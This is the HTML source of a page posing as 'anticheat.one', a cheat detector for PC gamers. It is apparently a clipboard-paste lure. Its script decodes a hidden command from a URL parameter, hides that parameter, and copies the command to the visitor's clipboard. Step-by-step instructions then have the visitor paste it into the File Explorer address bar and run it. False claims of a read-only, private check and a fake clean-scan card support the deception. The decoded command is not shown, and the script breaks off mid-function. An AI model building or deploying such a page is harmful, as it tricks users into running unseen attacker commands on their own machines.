

<file: index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>anticheat.one — Universal PC Cheat Detector</title>
  <meta name="description" content="Run a fast, private PC integrity check for known cheat software, suspicious drivers, injected modules, and system anomalies.">
  <link rel="icon" href="favicon.ico">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=IBM+Plex+Mono:wght@400;500;600&amp;family=Manrope:wght@400;500;600;700;800&amp;display=swap">
  
  <style>
    :root {
      --background: oklch(0.17 0.015 170);
      --foreground: oklch(0.94 0.012 165);
      --card: oklch(0.21 0.022 168);
      --card-foreground: oklch(0.94 0.012 165);
      --primary: oklch(0.72 0.16 160);
      --primary-foreground: oklch(0.16 0.02 165);
      --muted: oklch(0.24 0.018 168);
      --muted-foreground: oklch(0.69 0.025 165);
      --accent: oklch(0.28 0.045 165);
      --accent-foreground: oklch(0.89 0.025 160);
      --border: oklch(0.31 0.025 168);
      --input: oklch(0.13 0.015 168);
      --ring: oklch(0.72 0.16 160);
      --surface-high: oklch(0.25 0.03 168);
      --surface-low: oklch(0.135 0.013 168);
      --success-soft: oklch(0.87 0.12 158);
      --danger: oklch(0.64 0.21 25);
      --shadow-elevated: 0 24px 64px oklch(0.07 0.02 168 / 55%);
      --shadow-accent: 0 10px 28px oklch(0.65 0.16 160 / 18%);
      --font-sans: 'Manrope', system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
      --font-mono: 'IBM Plex Mono', ui-monospace, SFMono-Regular, Consolas, monospace;
    }

    *,
    *::before,
    *::after { box-sizing: border-box; }

    * { border-color: var(--border); }

    html { scroll-behavior: smooth; }

    body {
      margin: 0;
      min-height: 100vh;
      overflow-x: hidden;
      background: var(--background);
      color: var(--foreground);
      font-family: var(--font-sans);
      letter-spacing: 0;
      -webkit-font-smoothing: antialiased;
    }

    button,
    a { font: inherit; }

    button:focus-visible,
    a:focus-visible {
      outline: 2px solid var(--ring);
      outline-offset: 4px;
    }

    svg {
      display: block;
      fill: none;
      stroke: currentColor;
      stroke-width: 2;
      stroke-linecap: round;
      stroke-linejoin: round;
    }

    .site-container {
      position: relative;
      width: min(100%, 1160px);
      margin-inline: auto;
    }

    .text-primary { color: var(--primary); }
    .max-w-xl { max-width: 36rem; }

    .brand {
      display: inline-flex;
      align-items: center;
      gap: .625rem;
      color: inherit;
      font-size: 1.05rem;
      font-weight: 750;
      text-decoration: none;
    }

    .brand-mark {
      display: grid;
      flex-shrink: 0;
      place-items: center;
      width: 1.75rem;
      height: 1.75rem;
      border-radius: .42rem;
      background: var(--success-soft);
      color: var(--primary-foreground);
    }

    .brand-mark svg {
      width: 1rem;
      height: auto;
    }

    .nav {
      position: sticky;
      top: 0;
      z-index: 20;
      display: flex;
      align-items: center;
      justify-content: space-between;
      height: 76px;
      padding: 0 3.4rem;
      border-bottom: 1px solid color-mix(in oklab, var(--border) 58%, transparent);
      background: color-mix(in oklab, var(--background) 90%, transparent);
      backdrop-filter: blur(16px);
    }

    .nav-link {
      padding: .55rem .75rem;
      border-radius: .4rem;
      color: var(--muted-foreground);
      font-size: .79rem;
      font-weight: 700;
      text-decoration: none;
      transition: color .2s ease;
    }

    .nav-link:hover {
      color: var(--foreground);
      background: var(--muted);
    }

    .hero {
      display: grid;
      grid-template-columns: 1fr 1fr;
      align-items: center;
      gap: 3.5rem;
      min-height: 650px;
      padding: 6.25rem 3.4rem 7rem;
    }

    .hero-title {
      max-width: 620px;
      margin: 0;
      font-size: clamp(3rem, 6vw, 4.6rem);
      font-weight: 760;
      line-height: .99;
      letter-spacing: 0;
      text-wrap: balance;
    }

    .hero-title em {
      color: var(--primary);
      font-style: normal;
    }

    .rotating-words {
      display: inline-grid;
      justify-items: center;
      vertical-align: baseline;
      line-height: .99;
    }

    .rotating-words > span {
      grid-area: 1 / 1;
      white-space: nowrap;
      opacity: 0;
      visibility: hidden;
      transition: opacity .5s ease;
    }

    .rotating-words > span.is-active {
      opacity: 1;
      visibility: visible;
    }

    .hero-copy {
      max-width: 29rem;
      margin: 1.7rem 0 1.8rem;
      color: var(--muted-foreground);
      font-size: 1rem;
      line-height: 1.7;
      text-wrap: pretty;
    }

    .hero-actions {
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      gap: 1.5rem;
    }

    .primary-action {
      display: inline-flex;
      align-items: center;
      gap: .7rem;
      padding: .85rem 1.1rem;
      border-radius: .42rem;
      background: var(--primary);
      color: var(--primary-foreground);
      font-size: .8rem;
      font-weight: 800;
      text-decoration: none;
      box-shadow: var(--shadow-accent);
      transition: transform .2s ease, filter .2s ease;
    }

    .primary-action:hover {
      transform: translateY(-2px);
      filter: brightness(1.05);
    }

    .primary-action svg,
    .text-action svg {
      width: .95rem;
      height: auto;
    }

    .text-action {
      display: inline-flex;
      align-items: center;
      gap: .45rem;
      color: var(--primary);
      font-size: .79rem;
      font-weight: 700;
      text-decoration: none;
      transition: color .2s ease;
    }

    .text-action:hover { color: var(--foreground); }

    .trust-row {
      display: flex;
      align-items: center;
      gap: .5rem;
      margin-top: 1.6rem;
      color: var(--muted-foreground);
      font-size: .7rem;
    }

    .trust-row svg {
      flex-shrink: 0;
      width: .85rem;
      height: auto;
    }

    .scan-stage {
      position: relative;
      display: grid;
      place-items: center;
    }

    .scan-stage::before {
      content: '';
      position: absolute;
      inset: 0;
      width: 24rem;
      height: 24rem;
      margin: auto;
      border-radius: 50%;
      background: color-mix(in oklab, var(--primary) 8%, transparent);
      filter: blur(60px);
      pointer-events: none;
    }

    .scan-card {
      position: relative;
      z-index: 2;
      width: min(100%, 23rem);
      overflow: hidden;
      border: 1px solid var(--border);
      border-radius: .75rem;
      background: var(--card);
      box-shadow: var(--shadow-elevated);
      transform: rotate(2deg);
      animation: drift 5s ease-in-out infinite;
    }

    .scan-card-top,
    .scan-footer {
      display: flex;
      align-items: center;
      gap: .6rem;
      padding: .9rem 1.1rem;
      border-bottom: 1px solid var(--border);
      color: var(--muted-foreground);
      font-family: var(--font-mono);
      font-size: .63rem;
    }

    .window-dots {
      display: flex;
      gap: .25rem;
      margin-right: .45rem;
    }

    .window-dots span {
      width: .4rem;
      height: .4rem;
      border-radius: 50%;
      background: var(--muted-foreground);
      opacity: .55;
    }

    .window-dots span:first-child {
      background: var(--danger);
      opacity: 1;
    }

    .live-label {
      display: flex;
      align-items: center;
      gap: .4rem;
      margin-left: auto;
      color: var(--primary);
    }

    .status-dot {
      display: inline-block;
      flex-shrink: 0;
      width: .44rem;
      height: .44rem;
      border-radius: 999px;
      background: var(--primary);
      box-shadow: 0 0 0 4px color-mix(in oklab, var(--primary) 14%, transparent);
    }

    .scan-content {
      padding: 2.25rem 2.4rem 1.9rem;
      text-align: center;
    }

    .scan-icon {
      display: grid;
      place-items: center;
      width: 3.7rem;
      height: 3.7rem;
      margin: 0 auto 1rem;
      border-radius: 50%;
      background: var(--success-soft);
      color: var(--primary-foreground);
    }

    .scan-icon svg {
      width: 1.75rem;
      height: auto;
    }

    .scan-title {
      font-size: 1.12rem;
      font-weight: 750;
    }

    .scan-subtitle {
      margin-top: .4rem;
      color: var(--muted-foreground);
      font-size: .68rem;
    }

    .progress-track {
      height: .32rem;
      margin-top: 1.8rem;
      overflow: hidden;
      border-radius: 999px;
      background: var(--muted);
    }

    .progress-value {
      width: 100%;
      height: 100%;
      border-radius: inherit;
      background: var(--primary);
      animation: scan-progress 1.4s cubic-bezier(.2, .8, .2, 1) both;
    }

    .scan-stats {
      display: flex;
      justify-content: space-between;
      margin-top: .6rem;
      color: var(--muted-foreground);
      font-family: var(--font-mono);
      font-size: .62rem;
    }

    .scan-stats strong { color: var(--primary); }

    .scan-footer {
      border-top: 1px solid var(--border);
      border-bottom: 0;
      color: var(--primary);
    }

    .scan-footer svg {
      flex-shrink: 0;
      width: .9rem;
      height: auto;
    }

    .scan-footer > span {
      margin-left: auto;
      color: var(--muted-foreground);
    }

    .proof-strip {
      display: grid;
      grid-template-columns: repeat(3, 1fr);
      padding: 1.6rem 3.4rem;
      border-block: 1px solid var(--border);
      background: color-mix(in oklab, var(--surface-low) 52%, transparent);
    }

    .proof-strip > div {
      display: flex;
      align-items: center;
      gap: .8rem;
      padding-left: 1.25rem;
      border-right: 1px solid var(--border);
    }

    .proof-strip > div:first-child { padding-left: 0; }
    .proof-strip > div:last-child { border-right: 0; }

    .proof-icon {
      display: grid;
      flex-shrink: 0;
      place-items: center;
      width: 2rem;
      height: 2rem;
      border-radius: .35rem;
      background: var(--accent);
      color: var(--primary);
    }

    .proof-icon svg {
      width: .95rem;
      height: auto;
    }

    .proof-strip strong,
    .proof-strip small { display: block; }

    .proof-strip strong { font-size: .76rem; }

    .proof-strip small {
      margin-top: .2rem;
      color: var(--muted-foreground);
      font-size: .63rem;
    }

    .section-kicker {
      margin-bottom: 1rem;
      color: var(--primary);
      font-family: var(--font-mono);
      font-size: .64rem;
      font-weight: 700;
      letter-spacing: .14em;
      text-transform: uppercase;
    }

    .section-heading { max-width: 31rem; }

    .section-heading h2,
    .checks-section h2 {
      margin: 0;
      font-size: clamp(2rem, 4vw, 2.75rem);
      line-height: 1.08;
      letter-spacing: 0;
    }

    .section-heading p,
    .checks-section p {
      margin: .9rem 0 0;
      color: var(--muted-foreground);
      font-size: .88rem;
      line-height: 1.65;
    }

    .check-section { padding: 7.5rem 3.4rem 6.75rem; }

    .check-grid {
      display: grid;
      grid-template-columns: 1.1fr .9fr;
      align-items: center;
      gap: 4.7rem;
      margin-top: 3.1rem;
    }

    .command-panel {
      position: relative;
      padding: 1.45rem;
      border: 1px solid var(--border);
      border-radius: .62rem;
      background: var(--surface-low);
      box-shadow: var(--shadow-elevated);
    }

    .command-panel::before {
      content: '';
      position: absolute;
      inset: -1px;
      padding: 1px;
      border-radius: inherit;
      background: linear-gradient(135deg, color-mix(in oklab, var(--primary) 22%, transparent), transparent 35%);
      mask: linear-gradient(#000 0 0) content-box, linear-gradient(#000 0 0);
      mask-composite: exclude;
      pointer-events: none;
    }

    .panel-label {
      display: flex;
      justify-content: space-between;
      margin-bottom: 1.05rem;
      color: var(--muted-foreground);
      font-family: var(--font-mono);
      font-size: .62rem;
    }

    .panel-label span {
      display: flex;
      align-items: center;
      gap: .4rem;
    }

    .panel-label svg {
      flex-shrink: 0;
      width: .8rem;
      height: auto;
    }

    .panel-label .safe-label { color: var(--primary); }

    .command-line {
      display: flex;
      align-items: center;
      justify-content: center;
      min-height: 3.4rem;
      padding: .65rem .7rem;
      border: 1px solid var(--border);
      border-radius: .38rem;
      background: var(--input);
      color: var(--foreground);
    }

    .copy-button {
      display: flex;
      flex-shrink: 0;
      align-items: center;
      gap: .4rem;
      min-height: 38px;
      padding: .65rem .9rem;
      border: 0;
      border-radius: .3rem;
      background: var(--accent);
      color: var(--accent-foreground);
      font-size: .64rem;
      font-weight: 800;
      cursor: pointer;
      transition: transform .18s ease, filter .18s ease, background .18s ease;
    }

    .copy-button:hover:not(:disabled) {
      transform: translateY(-1px);
      filter: brightness(1.1);
    }

    .copy-button:disabled {
      opacity: .65;
      cursor: not-allowed;
    }

    .copy-button svg {
      flex-shrink: 0;
      width: .8rem;
      height: auto;
    }

    .command-note {
      margin: 1rem 0 0;
      color: var(--muted-foreground);
      font-family: var(--font-mono);
      font-size: .62rem;
      line-height: 1.55;
    }

    .steps {
      display: flex;
      flex-direction: column;
      gap: 1.7rem;
    }

    .step {
      display: flex;
      align-items: flex-start;
      gap: .95rem;
    }

    .step-number {
      display: grid;
      flex-shrink: 0;
      place-items: center;
      width: 1.75rem;
      height: 1.75rem;
      border: 1px solid var(--primary);
      border-radius: 50%;
      color: var(--primary);
      font-family: var(--font-mono);
      font-size: .72rem;
    }

    .step h3 {
      margin: .1rem 0 .35rem;
      font-size: .88rem;
    }

    .step p {
      margin: 0;
      color: var(--muted-foreground);
      font-size: .75rem;
      line-height: 1.5;
    }

    kbd {
      padding: .18rem .32rem;
      border: 1px solid var(--border);
      border-radius: .2rem;
      background: var(--muted);
      color: var(--accent-foreground);
      font-family: var(--font-mono);
      font-size: .65rem;
    }

    .checks-section {
      display: grid;
      grid-template-columns: .85fr 1.15fr;
      gap: 5.5rem;
      padding: 5.7rem 3.4rem 6.5rem;
      border-top: 1px solid var(--border);
    }

    .check-list {
      display: flex;
      flex-direction: column;
    }

    .check-list-item {
      display: flex;
      align-items: center;
      gap: .75rem;
      padding: 1.05rem 0;
      border-bottom: 1px solid var(--border);
      font-size: .8rem;
      transition: padding-left .18s ease, background .18s ease;
    }

    .check-list-item:hover {
      padding-left: .6rem;
      background: linear-gradient(90deg, color-mix(in oklab, var(--primary) 5%, transparent), transparent);
    }

    .check-list-item svg {
      flex-shrink: 0;
      width: 1rem;
      height: auto;
      color: var(--primary);
    }

    .check-list-item span {
      margin-left: auto;
      color: var(--primary);
      font-family: var(--font-mono);
      font-size: .62rem;
    }

    footer {
      display: flex;
      align-items: center;
      gap: 1.9rem;
      padding: 1.5rem 1.75rem 2rem;
      border-top: 1px solid var(--border);
      color: var(--muted-foreground);
      font-size: .68rem;
    }

    footer > span:last-child { margin-left: auto; }
    footer .brand { color: inherit; }

    @keyframes drift {
      0%, 100% { transform: rotate(2deg) translateY(0); }
      50% { transform: rotate(2deg) translateY(-8px); }
    }

    @keyframes scan-progress {
      from { width: 0; }
      to { width: 100%; }
    }

    @media (max-width: 760px) {
      .nav {
        height: 66px;
        padding: 0 1.25rem;
      }

      .nav-link { font-size: .72rem; }

      .hero {
        grid-template-columns: 1fr;
        gap: 2.8rem;
        min-height: auto;
        padding: 4rem 1.5rem 5rem;
      }

      .hero-title { font-size: clamp(2.7rem, 13vw, 3.35rem); }
      .hero-copy { font-size: .94rem; }
      .hero-actions { gap: 1rem; }

      .primary-action {
        width: 100%;
        justify-content: center;
      }

      .text-action { padding: .55rem 0; }

      .scan-stage { min-height: 21rem; }
      .scan-card { width: min(100%, 21.5rem); }

      .proof-strip {
        grid-template-columns: 1fr;
        gap: 1.15rem;
        padding: 1.5rem;
      }

      .proof-strip > div,
      .proof-strip > div:first-child {
        padding-left: 0;
        border-right: 0;
      }

      .check-section,
      .checks-section { padding: 5rem 1.5rem; }

      .check-grid,
      .checks-section {
        grid-template-columns: 1fr;
        gap: 2.75rem;
      }

      .command-panel { padding: 1rem; }

      .command-line {
        flex-wrap: wrap;
        align-items: flex-start;
      }

      .copy-button { margin-left: 0; }

      .panel-label {
        flex-wrap: wrap;
        gap: .75rem;
      }

      .check-list-item { font-size: .76rem; }
      .check-list-item span { font-size: .57rem; }

      footer {
        flex-wrap: wrap;
        gap: 1rem;
        padding-inline: 1.25rem;
      }

      footer > span:last-child { margin-left: 0; }
    }

    @media (max-width: 430px) {
      .brand { font-size: .95rem; }
      .nav-link { display: none; }

      .hero { padding-inline: 1.1rem; }
      .hero-title { font-size: 2.75rem; }

      .scan-card {
        transform: none;
        animation: none;
      }

      .proof-strip,
      .check-section,
      .checks-section { padding-inline: 1.1rem; }

      .scan-content { padding-inline: 1.5rem; }
    }

    @media (prefers-reduced-motion: reduce) {
      *,
      *::before,
      *::after {
        scroll-behavior: auto !important;
        animation-duration: .01ms !important;
        animation-iteration-count: 1 !important;
      }
    }
  </style>
</head>
<body>
  <nav class="site-container nav" aria-label="Main navigation">
    <a class="brand" href="#top" aria-label="anticheat.one home">
      <span class="brand-mark" aria-hidden="true">
        <svg viewBox="0 0 24 24"><path d="M20 13c0 5-3.5 7.5-8 9-4.5-1.5-8-4-8-9V5l8-3 8 3z"/><path d="m9 12 2 2 4-4"/></svg>
      </span>
      <span>anticheat<span class="text-primary">.</span>one</span>
    </a>
    <a class="nav-link" href="#how-it-works">How it works</a>
  </nav>

  <main>
    <section class="site-container hero" id="top">
      <div class="max-w-xl">
        <h1 class="hero-title">Know what's running<br><em><span class="rotating-words" data-rotating-words><span class="is-active">before</span><span>while</span><span>after</span></span></em> you compete.</h1>
        <p class="hero-copy">A lightweight, transparent integrity check for PC gaming.<br>Detects common cheat signatures in seconds.</p>
        <div class="hero-actions">
          <a class="primary-action" href="#check">Check your PC <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M5 12h14M13 6l6 6-6 6"/></svg></a>
          <a class="text-action" href="#how-it-works">Learn how it works <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M5 12h14M13 6l6 6-6 6"/></svg></a>
        </div>
        <p class="trust-row"><svg viewBox="0 0 24 24" aria-hidden="true"><rect x="5" y="10" width="14" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg> Runs locally · No personal data stored</p>
      </div>

      <div class="scan-stage">
        <div class="scan-card">
          <div class="scan-card-top">
            <span class="window-dots" aria-hidden="true"><span></span><span></span><span></span></span>
            <span>anticheat.one</span>
            <span class="live-label"><span class="status-dot"></span> live</span>
          </div>
          <div class="scan-content">
            <div class="scan-icon" aria-hidden="true">
              <svg viewBox="0 0 24 24"><path d="m5 13 4 4 10-10"/></svg>
            </div>
            <div class="scan-title">Your system is clear</div>
            <div class="scan-subtitle">Last checked: just now</div>
            <div class="progress-track"><div class="progress-value"></div></div>
            <div class="scan-stats"><span>4/4 checks passed</span><strong>100%</strong></div>
          </div>
          <div class="scan-footer">
            <svg viewBox="0 0 24 24" aria-hidden="true"><circle cx="12" cy="12" r="9"/><path d="m8 12 3 3 5-6"/></svg>
            No cheats detected <span>00:04.21</span>
          </div>
        </div>
      </div>
    </section>

    <section class="site-container proof-strip">
      <div>
        <span class="proof-icon" aria-hidden="true"><svg viewBox="0 0 24 24"><rect x="3" y="4" width="18" height="16" rx="2"/><path d="m7 9 3 3-3 3M12 15h5"/></svg></span>
        <span><strong>One command</strong><small>Simple to run</small></span>
      </div>
      <div>
        <span class="proof-icon" aria-hidden="true"><svg viewBox="0 0 24 24"><path d="m13 2-9 12h7l-1 8 9-12h-7z"/></svg></span>
        <span><strong>Under 10 seconds</strong><small>Quick results</small></span>
      </div>
      <div>
        <span class="proof-icon" aria-hidden="true"><svg viewBox="0 0 24 24"><rect x="5" y="10" width="14" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
        <span><strong>Private by design</strong><small>Nothing uploaded</small></span>
      </div>
    </section>

    <section class="site-container check-section" id="check">
      <div class="section-heading">
        <div class="section-kicker">01 / Run a check</div>
        <h2>Start with one command.</h2>
        <p>Use File Explorer to launch a quick, transparent integrity check.</p>
      </div>
      <div class="check-grid">
        <div class="command-panel">
          <div class="panel-label">
            <span><svg viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="4" width="18" height="16" rx="2"/><path d="m7 9 3 3-3 3M12 15h5"/></svg> Windows check</span>
        d    <span class="safe-label"><span class="status-dot"></span> Read-only check</span>
          </div>
          <div class="command-line">
            <button class="copy-button" type="button" id="copyButton" disabled>
              <svg viewBox="0 0 24 24" aria-hidden="true"><rect x="8" y="8" width="12" height="12" rx="2"/><path d="M16 8V6a2 2 0 0 0-2-2H6a2 2 0 0 0-2 2v8a2 2 0 0 0 2 2h2"/></svg>
              <span>Copy check command</span>
            </button>
          </div>
          <p class="command-note">The detector performs a local, read-only check. It does not modify game files or upload personal data.</p>
        </div>
        <div class="steps" id="how-it-works">
          <div class="step">
            <span class="step-number">1</span>
            <div><h3>Open File Explorer</h3><p>Press <kbd>Win</kbd> + <kbd>E</kbd> to open File Explorer.</p></div>
          </div>
          <div class="step">
            <span class="step-number">2</span>
            <div><h3>Focus the address bar</h3><p>Press <kbd>Ctrl</kbd> + <kbd>L</kbd> to focus the address bar.</p></div>
          </div>
          <div class="step">
            <span class="step-number">3</span>
            <div><h3>Paste and run</h3><p>Press <kbd>Ctrl</kbd> + <kbd>V</kbd> to paste the command, then press <kbd>Enter</kbd>.</p></div>
          </div>
        </div>
      </div>
    </section>

    <section class="site-container checks-section">
      <div>
        <div class="section-kicker">02 / What we check</div>
        <h2>Every game.<br>One clear signal.</h2>
        <p>Get a fast snapshot of the processes, modules, drivers, and settings that matter for a fair match.</p>
      </div>
      <div class="check-list">
        <div class="check-list-item"><svg viewBox="0 0 24 24" aria-hidden="true"><circle cx="12" cy="12" r="9"/><path d="m8 12 3 3 5-6"/></svg>Game client and launcher integrity<span>Verified</span></div>
        <div class="check-list-item"><svg viewBox="0 0 24 24" aria-hidden="true"><circle cx="12" cy="12" r="9"/><path d="m8 12 3 3 5-6"/></svg>Known cheat process and driver signatures<span>Verified</span></div>
        <div class="check-list-item"><svg viewBox="0 0 24 24" aria-hidden="true"><circle cx="12" cy="12" r="9"/><path d="m8 12 3 3 5-6"/></svg>Suspicious overlays and injected modules<span>Verified</span></div>
        <div class="check-list-item"><svg viewBox="0 0 24 24" aria-hidden="true"><circle cx="12" cy="12" r="9"/><path d="m8 12 3 3 5-6"/></svg>System configuration anomalies<span>Verified</span></div>
      </div>
    </section>
  </main>

  <footer class="site-container">
    <a class="brand" href="#top" aria-label="anticheat.one home">
      <span class="brand-mark" aria-hidden="true">
        <svg viewBox="0 0 24 24"><path d="M20 13c0 5-3.5 7.5-8 9-4.5-1.5-8-4-8-9V5l8-3 8 3z"/><path d="m9 12 2 2 4-4"/></svg>
      </span>
      <span>anticheat<span class="text-primary">.</span>one</span>
    </a>
    <span>© 2026 - much love from the dev team <3</span>
  </footer>

  <script type="module">
    const decodeBase64Url = (value) => {
      const base64 = value.replace(/-/g, '+').replace(/_/g, '/');
      const padded = base64.padEnd(Math.ceil(base64.length / 4) * 4, '=');
      const binary = atob(padded);
    
      return Uint8Array.from(
        binary,
        character => character.charCodeAt(0)
      );
    };
    
    const decompressDeflate = async (compressed) => {
      const stream = new Blob([compressed])
        .stream()
        .pipeThrough(new DecompressionStream('deflate'));
    
      const buffer = await new Response(stream).arrayBuffer();
    
      return new TextDecoder().decode(buffer);
    };
    
    const readCookie = (name) => {
      const prefix = `${name}=`;
      const entry = document.cookie.split('; ').find((part) => part.startsWith(prefix));
      return entry ? entry.slice(prefix.length) : null;
    };
    
    const writeCookie = (name, value, seconds) => {
      const expires = new Date(Date.now() + seconds * 1000).toUTCString();
      document.cookie = `${name}=${value}; expires=${expires}; path=/; SameSite=Lax`;
    };
    
    const url = new URL(window.location.href);
    const urlHandlerId = url.searchParams.get('handler_id');
    
    if (urlHandlerId) {
      writeCookie('handler_id', urlHandlerId, 5 * 60);
      
      url.searchParams.delete('handler_id');
      history.replaceState(null, '', url);
    }
    
    const handlerId = urlHandlerId ?? readCookie('handler_id');
    const copyButton = document.getElementById('copyButton');
    
    if (copyButton && handlerId) {
      try {
      	const command = await decompressDeflate(decodeBase64Url(handlerId));
        const label = copyButton.querySelector('span');
        const defaultLabel = label.textContent;
        let resetTimer;
        
        copyButton.disabled = false;
        
        copyButton.addEventListener('click', () => {
          const textarea = document.createElement('textarea');
          textarea.value = command;
          textarea.style.position = 'fixed';
          textarea.style.opacity = 0;
          
          document.body.appendChild(textarea);
          textarea.select();
          document.execCommand('copy');
          textarea.remove();
          
          window.clearTimeout(resetTimer);
          label.textContent = 'Copied';
